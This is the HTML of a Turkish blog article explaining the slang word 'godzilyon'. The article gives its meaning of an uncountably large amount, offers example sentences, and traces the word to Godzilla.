<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div>
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><nav class="navmain-wrap"><ul id="menu-ana-menu-yazbuz" class="nav-main"><li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li id="menu-item-24193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li id="menu-item-11936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li id="menu-item-16340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li id="menu-item-11938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-24191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li id="menu-item-24192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li id="menu-item-11939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li id="menu-item-24194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li id="menu-item-11942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li id="menu-item-12216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-18944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li id="menu-item-18946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li id="menu-item-12215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li id="menu-item-11943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="div-vertical"><div class="th90-block block-divider"><div class="divider-inner">-</div></div></div><div class="current-date"><div class="cur-date"><span class="d">28</span><span class="my"><span class="m">Oca</span><span class="y">2026</span></span></div></div></div></div></div></div></div><div class="mobile-header site-section"><div class="header-section mob_header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="mob_header-logo header-elements">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="offcanvas-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div></div></div></div></div></div></header><div class="header-space clearfix"></div><div id="content" class="site-content is-skin bg-light"><div id="primary" class="content-area"><article id="post-22656" class="d-flexlist article-2 sidebar-right post-22656 post type-post status-publish format-standard has-post-thumbnail hentry category-ne-ne-degildir"><div class="container"><div class="section-inner article-section"><main id="main" class="site-main" role="main"><div class="element-article box-section box-wrap"><header class="entry-header entry-header-article text-left"><div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://yazbuz.com/">Ana Sayfa</a></li><li><a href="https://yazbuz.com/ne-ne-degildir/">Ne, Ne Değildir?</a></li><li class="current">Godzilyon Ne Demek? Cümle İçinde Nasıl Kullanılır? </li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-174" href="https://yazbuz.com/ne-ne-degildir/">Ne, Ne Değildir?</a></div></div><div class="page-title"><h1 class="entry-title">Godzilyon Ne Demek? Cümle İçinde Nasıl Kullanılır? </h1></div><div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="S"><img alt='' src="[data-uri]" data-src='https://secure.gravatar.com/avatar/0d9f930f1e2e65f0c3fb4fbac71fca84540190b246e1f65ad5d93f6e1c392973?s=35&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0d9f930f1e2e65f0c3fb4fbac71fca84540190b246e1f65ad5d93f6e1c392973?s=70&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://yazbuz.com/author/sametunaldi/" class="info-text author-name url fn" rel="author" title="Posts by Samet Ünaldı">Samet Ünaldı</a><span class="info-text">2 yıl önce</span></div></div><div class="meta-item meta-color meta-views"><a class="meta-color" href="https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/"><span class="info-text">753,0&nbsp;Görüntüleme</span></a></div><div class="meta-item meta-comments"><a href="https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#respond" class="meta-color"><span class="info-text">Yorum</span></a></div></div></header><div class="entry-featured"><div class="media-holder"><a class="venobox" href="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg"><div class="thumb-container thumb-56"><img width="1024" height="532" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1024x532.jpg" class="lazyload attachment-large size-large wp-post-image" alt="Godzilyon Ne Demek? Cümle İçinde Nasil Kullanilir?" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="content-wrap have-share_sticky"><div class="single-content"><div class="entry-content article-content"><p><span style="font-weight: 400;">Birçok kişinin ağzından duyduğumuz godzilyonun ne olduğunu ve cümle içinde nasıl kullanıldığını “Godzilyon ne demek?” isimli bu yazımızda anlatmaya karar verdik! Godzilyon, Türkçe’de “Büyük ve sayılamaz miktarda” anlamlarına gelmektedir.  Sayıca çok olan şeylerin veya varlıkların ifade edilmesinde bu kelime kullanılır. </span></p><h2><span style="font-weight: 400;">TDK’de Godzilyon Ne Demek? </span></h2><p><span style="font-weight: 400;">Türk Dil Kurumu yani TDK’de godzilyonun bir karşılığı bulunmamaktadır. Türkçe diline godzilyon, İngilizce’den geçmiştir. İngilizce’de godzilyonun karşılığı “godzillion” olarak yazılmaktadır. İngilizcede bu kelime “Tanrı milyonlarca kez” karşılık bulmuştur. </span></p><h2><span style="font-weight: 400;">Godzilyon Kez Kelime İçinde Kullanımı </span></h2><p><span style="font-weight: 400;">Büyük ve sayılamaz miktarda olan şeylerin ifadesinde kullanılan godzilyon, dilimizde bir sıfat olarak tercih edilen bir kelimedir. Kendinden sonraki ismi niteleyen, ona özellik yükleyen, miktarını belirten godzilyon kelimesi, Türkçe’de sadece bir öbek olarak yer edinmektedir. Sıfat grubu ya da öbeği olarak en az iki kelimenin birleşmesiyle cümle içinde yer alabilen kelime “godzilyon altın, godzilyon kez mont ya da godzilyon telefon” şeklinde sözlü ve yazılı olarak Türkçe’de kullanılabilir. </span></p><h3><span style="font-weight: 400;">Godzilyon Kez Cümle İçinde Kullanımı </span></h3><figure id="attachment_22658" aria-describedby="caption-attachment-22658" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-full wp-image-22658" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/09/altgorsel_yb-godzilyon-nedir.jpg" alt="Godzilyon Kez Cumle İçinde Kullanimi " width="1200" height="624" /><figcaption id="caption-attachment-22658" class="wp-caption-text">Godzilyon kelimesinin cümle içinde nasıl kullanıldığını görmek için yazıyı okumaya devam edin!</figcaption></figure><p><span style="font-weight: 400;">“Godzilyon kez ne demek” sorusuna cevap bulduğumuz yazımızda, kelimenin cümle içinde nasıl kullanıldığını da açıklayacağız. Kelime, cümle içinde farklı şekillerde kullanılabilir. Örneğin: “Bugün eve vardığımda odada godzilyon çorap yerdeydi.” Burada godzilyon, çorabın sayılamayacak kadar fazla olduğunu belirten bir sıfat olarak kullanılmıştır. </span></p><p><span style="font-weight: 400;">“Bugün o kadar çalıştım ki kafamda godzilyon kez kahve içmek geçti.” Aynı şekilde sıfat olarak kullanılan godzilyon, bu cümlede düşüncenin sayısız miktarda kafadan geçirildiğini belli etmek için yazılmıştır. Godzilyon kez daha çok sayı ibaresi olarak kullanılırken sadece godzilyon, büyük şeylerin ifadesinde cümle içinde kullanılır. </span></p><h2><span style="font-weight: 400;">Godzilyon Kelimesinin Kökeni </span></h2><p><span style="font-weight: 400;">“Godzilyon kez ne demek”  yazımızda kelimenin nereden geldiğine değinmek gerekir. Kökeni aslında Japon bir bilim kurgu canavarından gelir. Sinema perdesini de aralayan, Canavarların Tanrısı ismiyle bilinen “Godzilla” godzilyonun ortaya çıkmasında etkin bir role sahiptir. Godzilyon kelimesi; 15 katlı bir binadan daha büyük olan, tüm canavarları önünde diz çöktüren, sayısız kez zafer kazanmış, canavarların kralı ve Tanrısı Godzilla’dan esinlenilmiştir. </span></p></div><div class="clearfix"></div></div><div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/&amp;description=Godzilyon+Ne+Demek%3F+C%C3%BCmle+%C4%B0%C3%A7inde+Nas%C4%B1l+Kullan%C4%B1l%C4%B1r%3F%C2%A0&amp;media=https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1024x532.jpg" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=Godzilyon+Ne+Demek%3F+C%C3%BCmle+%C4%B0%C3%A7inde+Nas%C4%B1l+Kullan%C4%B1l%C4%B1r%3F%C2%A0&amp;url=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/&amp;title=Godzilyon+Ne+Demek%3F+C%C3%BCmle+%C4%B0%C3%A7inde+Nas%C4%B1l+Kullan%C4%B1l%C4%B1r%3F%C2%A0" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/&amp;title=Godzilyon+Ne+Demek%3F+C%C3%BCmle+%C4%B0%C3%A7inde+Nas%C4%B1l+Kullan%C4%B1l%C4%B1r%3F%C2%A0" rel="nofollow" target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/&amp;resubmit=true&amp;title=Godzilyon+Ne+Demek%3F+C%C3%BCmle+%C4%B0%C3%A7inde+Nas%C4%B1l+Kullan%C4%B1l%C4%B1r%3F%C2%A0" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=Godzilyon+Ne+Demek%3F+C%C3%BCmle+%C4%B0%C3%A7inde+Nas%C4%B1l+Kullan%C4%B1l%C4%B1r%3F%C2%A0&amp;url=https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/" rel="nofollow" target="_blank" class="social-icon s-vkontakte collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more"></a></div></div></div></div><div class="element-article article-nav box-wrap"><nav class="entry-navigation"><div class="entry-navigation-left"><a href="https://yazbuz.com/en-iyi-viking-temali-filmler/" rel="prev"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="En İyi Viking Temali Filmler" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Önceki Konu</div><h6>En İyi Viking Temalı Filmler</h6></div></div></a></div><div class="entry-navigation-right"><a href="https://yazbuz.com/dede-korkut-karakterleri-ve-ozellikleri/" rel="next"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/09/dede-korkut-karakterleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dede Korkut Karakterleri ve Özellikleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/09/dede-korkut-karakterleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/09/dede-korkut-karakterleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/09/dede-korkut-karakterleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/09/dede-korkut-karakterleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/09/dede-korkut-karakterleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/09/dede-korkut-karakterleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Sonraki Konu</div><h6>Dede Korkut Karakterleri ve Özellikleri</h6></div></div></a></div></nav></div><div class="element-article article-comments box-wrap"><div id="comments" class="entry-comments"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title widget-heading"><h4 class="title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#respond" style="display:none;">Yanıtı iptal et</a></small></h4></div><form action="https://yazbuz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Senin Yorumun *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Adınız *" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="E Mail  *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='22656' id='comment_post_ID' />
